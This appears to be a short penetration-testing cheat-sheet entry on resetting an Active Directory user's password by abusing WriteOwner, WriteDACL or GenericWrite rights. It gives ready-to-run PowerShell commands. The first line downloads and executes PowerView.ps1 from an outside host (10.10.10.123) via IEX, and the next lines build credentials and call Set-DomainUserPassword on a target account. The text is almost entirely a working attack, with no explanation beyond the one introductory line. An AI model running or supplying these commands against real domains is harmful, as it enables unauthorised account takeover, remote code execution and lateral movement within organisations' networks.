 Reset Domain User Password #
If you own the owner of another AD user object ( WriteOwner , WriteDACL , GenericWrite , Owner , etc), you
can reset the password with ease:
IEX(New-Object Net.WebClient).downloadString('http://10.10.10.123/ps/PowerView.ps1')
$user = 'DOMAIN\owner_acct';
$pass= ConvertTo-SecureString 'Password123!' -AsPlainText -Force;
$creds = New-Object System.Management.Automation.PSCredential $user, $pass;
$newpass = ConvertTo-SecureString 'burmatw@sh3r3' -AsPlainText -Force;
Set-DomainUserPassword -Identity 'DOMAIN\vuln_user' -AccountPassword $newpass -Credential $creds;